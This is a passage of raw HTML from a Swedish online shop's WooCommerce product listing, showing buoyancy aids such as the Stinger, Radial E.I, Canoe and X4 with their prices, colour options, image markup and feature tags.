https://baltic.se/wp-content/uploads/2022/02/baltic-stinger-buoyancy-aid-black-5733-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-stinger-buoyancy-aid-black-5733-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-stinger-buoyancy-aid-black-5733-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-stinger-buoyancy-aid-black-5733-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-stinger-buoyancy-aid-black-5733-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-stinger-buoyancy-aid-black-5733-1.jpg 1920w" sizes="(max-width: 324px) 100vw, 324px" title="Stinger Flytväst" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="rod" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rod.jpg" /><noscript><img class="available_color" height="20" width="20" color="rod" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rod.jpg" /></noscript><img class="available_color" height="20" width="20" color="svart" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /><noscript><img class="available_color" height="20" width="20" color="svart" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">Stinger Flytväst</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.048&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/stinger/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="391" data-product_sku="" aria-label="Välj alternativ för ”Stinger Flytväst”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a><div class="attribute-tag-list" aria-live="polite" aria-label="Lämplig för :  D-ring för dödmansgrepp, För vattensport, Handtag för passagerare" tabindex="0"><span class="tag">D-ring för dödmansgrepp</span><span class="tag">För vattensport</span><span class="tag">Handtag för passagerare</span></div></li>

			
					<li class="product type-product post-34263 status-publish first instock product_cat-environmental-initiative product_cat-flytvastar product_cat-flytvastar-50n product_cat-flytvastar-for-kajak product_cat-flytvastar-for-sup product_cat-flytvastar-for-vuxna product_cat-jollesegling product_cat-kanot product_cat-kayak product_cat-oppen-bat product_cat-stand-up-paddle-board has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/radial-e-i-flytvast/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Radial E.I Flytväst" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-2048x2048.jpg 2048w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-50x50.jpg 50w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Radial E.I Flytväst" data-lazy-src="https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Radial E.I Flytväst" decoding="async" srcset="https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-2048x2048.jpg 2048w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-50x50.jpg 50w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-100x100.jpg 100w" sizes="(max-width: 324px) 100vw, 324px" title="Radial E.I Flytväst" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="marin" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/marin.jpg" /><noscript><img class="available_color" height="20" width="20" color="marin" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/marin.jpg" /></noscript><img class="available_color" height="20" width="20" color="olivgron" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/olivgron.jpg" /><noscript><img class="available_color" height="20" width="20" color="olivgron" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/olivgron.jpg" /></noscript><img class="available_color" height="20" width="20" color="rod" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rod.jpg" /><noscript><img class="available_color" height="20" width="20" color="rod" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rod.jpg" /></noscript><img class="available_color" height="20" width="20" color="svart" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /><noscript><img class="available_color" height="20" width="20" color="svart" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">Radial E.I Flytväst</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>898&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/radial-e-i-flytvast/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="34263" data-product_sku="" aria-label="Välj alternativ för ”Radial E.I Flytväst”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a><div class="attribute-tag-list" aria-live="polite" aria-label="Lämplig för :  Återvunnet material, Ficka fram, För jollesegling, För paddling, Justerbar passform" tabindex="0"><span class="tag">Återvunnet material</span><span class="tag">Ficka fram</span><span class="tag">För jollesegling</span><span class="tag">För paddling</span><span class="tag">Justerbar passform</span></div></li>

			
					<li class="product type-product post-93238 status-publish instock product_cat-environmental-initiative product_cat-flytvastar-50n product_cat-oppen-bat product_cat-semesterbat-cruiser has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/classic-e-i-flytvast/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="CLASSIC E.I FLYTVÄST" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2024/02/baltic-classic-e.i-buoyancy-aid-aqua-navy-5042-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2024/02/baltic-classic-e.i-buoyancy-aid-aqua-navy-5042-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2024/02/baltic-classic-e.i-buoyancy-aid-aqua-navy-5042-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2024/02/baltic-classic-e.i-buoyancy-aid-aqua-navy-5042-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2024/02/baltic-classic-e.i-buoyancy-aid-aqua-navy-5042-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2024/02/baltic-classic-e.i-buoyancy-aid-aqua-navy-5042-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2024/02/baltic-classic-e.i-buoyancy-aid-aqua-navy-5042-1-2048x2048.jpg 2048w, https://baltic.se/wp-content/uploads/2024/02/baltic-classic-e.i-buoyancy-aid-aqua-navy-5042-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2024/02/baltic-classic-e.i-buoyancy-aid-aqua-navy-5042-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2024/02/baltic-classic-e.i-buoyancy-aid-aqua-navy-5042-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2024/02/baltic-classic-e.i-buoyancy-aid-aqua-navy-5042-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2024/02/baltic-classic-e.i-buoyancy-aid-aqua-navy-5042-1-50x50.jpg 50w, https://baltic.se/wp-content/uploads/2024/02/baltic-classic-e.i-buoyancy-aid-aqua-navy-5042-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="CLASSIC E.I FLYTVÄST" data-lazy-src="https://baltic.se/wp-content/uploads/2024/02/baltic-classic-e.i-buoyancy-aid-aqua-navy-5042-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2024/02/baltic-classic-e.i-buoyancy-aid-aqua-navy-5042-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="CLASSIC E.I FLYTVÄST" decoding="async" srcset="https://baltic.se/wp-content/uploads/2024/02/baltic-classic-e.i-buoyancy-aid-aqua-navy-5042-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2024/02/baltic-classic-e.i-buoyancy-aid-aqua-navy-5042-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2024/02/baltic-classic-e.i-buoyancy-aid-aqua-navy-5042-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2024/02/baltic-classic-e.i-buoyancy-aid-aqua-navy-5042-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2024/02/baltic-classic-e.i-buoyancy-aid-aqua-navy-5042-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2024/02/baltic-classic-e.i-buoyancy-aid-aqua-navy-5042-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2024/02/baltic-classic-e.i-buoyancy-aid-aqua-navy-5042-1-2048x2048.jpg 2048w, https://baltic.se/wp-content/uploads/2024/02/baltic-classic-e.i-buoyancy-aid-aqua-navy-5042-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2024/02/baltic-classic-e.i-buoyancy-aid-aqua-navy-5042-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2024/02/baltic-classic-e.i-buoyancy-aid-aqua-navy-5042-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2024/02/baltic-classic-e.i-buoyancy-aid-aqua-navy-5042-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2024/02/baltic-classic-e.i-buoyancy-aid-aqua-navy-5042-1-50x50.jpg 50w, https://baltic.se/wp-content/uploads/2024/02/baltic-classic-e.i-buoyancy-aid-aqua-navy-5042-1-100x100.jpg 100w" sizes="(max-width: 324px) 100vw, 324px" title="CLASSIC E.I FLYTVÄST" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="orange-marin" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/orange_marin.jpg" /><noscript><img class="available_color" height="20" width="20" color="orange-marin" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/orange_marin.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">CLASSIC E.I FLYTVÄST</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>548&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/classic-e-i-flytvast/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="93238" data-product_sku="" aria-label="Välj alternativ för ”CLASSIC E.I FLYTVÄST”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a><div class="attribute-tag-list" aria-live="polite" aria-label="Lämplig för :  Allround, Återvunnet material" tabindex="0"><span class="tag">Allround</span><span class="tag">Återvunnet material</span></div></li>

			
					<li class="product type-product post-1277 status-publish last instock product_cat-flytvastar-50n product_cat-flytvastar-for-kajak product_cat-flytvastar-for-vuxna product_cat-kanot product_cat-kayak product_cat-stand-up-paddle-board has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/canoe-flytvast/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Canoe Flytväst" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1.jpg 1920w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Canoe Flytväst" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Canoe Flytväst" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1.jpg 1920w" sizes="(max-width: 324px) 100vw, 324px" title="Canoe Flytväst" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="gra-svart" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/gra_svart.jpg" /><noscript><img class="available_color" height="20" width="20" color="gra-svart" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/gra_svart.jpg" /></noscript><img class="available_color" height="20" width="20" color="rod-marin" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rod_marin.jpg" /><noscript><img class="available_color" height="20" width="20" color="rod-marin" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rod_marin.jpg" /></noscript><img class="available_color" height="20" width="20" color="uv-gul-marin" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/uv_gul_marin.jpg" /><noscript><img class="available_color" height="20" width="20" color="uv-gul-marin" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/uv_gul_marin.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">Canoe Flytväst</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>548&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/canoe-flytvast/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1277" data-product_sku="" aria-label="Välj alternativ för ”Canoe Flytväst”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a><div class="attribute-tag-list" aria-live="polite" aria-label="Lämplig för :  Bröstficka, För paddling, Onesize" tabindex="0"><span class="tag">Bröstficka</span><span class="tag">För paddling</span><span class="tag">Onesize</span></div></li>

			
					<li class="product type-product post-22053 status-publish first instock product_cat-flytvastar-50n product_cat-flytvastar-for-kajak product_cat-flytvastar-for-vuxna product_cat-kanot product_cat-kayak has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/x4-flytvast/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="320" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20320'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="X4 flytväst" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-324x320.jpg 324w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-300x296.jpg 300w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-1024x1012.jpg 1024w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-150x148.jpg 150w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-768x759.jpg 768w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-1536x1518.jpg 1536w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-2048x2023.jpg 2048w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-1080x1067.jpg 1080w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-800x790.jpg 800w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-200x198.jpg 200w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-50x50.jpg 50w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="X4 flytväst" data-lazy-src="https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-324x320.jpg" /><noscript><img width="324" height="320" src="https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-324x320.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="X4 flytväst" decoding="async" srcset="https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-324x320.jpg 324w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-300x296.jpg 300w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-1024x1012.jpg 1024w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-150x148.jpg 150w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-768x759.jpg 768w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-1536x1518.jpg 1536w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-2048x2023.jpg 2048w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-1080x1067.jpg 1080w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-800x790.jpg 800w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-200x198.jpg 200w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-50x50.jpg 50w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-100x100.jpg 100w" sizes="(max-width: 324px) 100vw, 324px" title="X4 flytväst" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="svart" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /><noscript><img class="available_color" height="20" width="20" color="svart" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /></noscript><img class="available_color" height="20" width="20" color="uv-gul-svart" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/uv_gul_svart.jpg" /><noscript><img class="available_color" height="20" width="20" color="uv-gul-svart" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/uv_gul_svart.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">X4 flytväst</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.448&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/x4-flytvast/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="22053" data-product_sku="" aria-label="Välj alternativ för ”X4 flytväst”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a><div class="attribute-tag-list" aria-live="polite" aria-label="Lämplig för :  Ficka för vätskepåse, För paddling, Smart förvaring" tabindex="0"><span class="tag">Ficka för vätskepåse</span><span class="tag">För paddling</span><span class="tag">Smart förvaring</span></div></li>

			
					<li class="product type-product post-389 status-publish instock product_cat-flytvastar-50n product_cat-flytvastar-for-vuxna product_cat-semesterbat-cruiser product_cat-semesterbat-cruiser-segelbat-aktivitet has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/mariner-flytvast/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Mariner Flytväst" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-mariner-buoyancy-aid-white-5639-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-mariner-buoyancy-aid-white-5639-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-mariner-buoyancy-aid-white-5639-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-mariner-buoyancy-aid-white-5639-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-mariner-buoyancy-aid-white-5639-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-mariner-buoyancy-aid-white-5639-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-mariner-buoyancy-aid-white-5639-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-mariner-buoyancy-aid-white-5639-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-mariner-buoyancy-aid-white-5639-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-mariner-buoyancy-aid-white-5639-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-mariner-buoyancy-aid-white-5639-1.jpg 1920w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Mariner Flytväst" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-mariner-buoyancy-aid-white-5639-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-mariner-buoyancy-aid-white-5639-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Mariner Flytväst" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-mariner-buoyancy-aid-white-5639-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-mariner-buoyancy-aid-white-5639-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-mariner-buoyancy-aid-white-5639-1-1024x1024.jpg 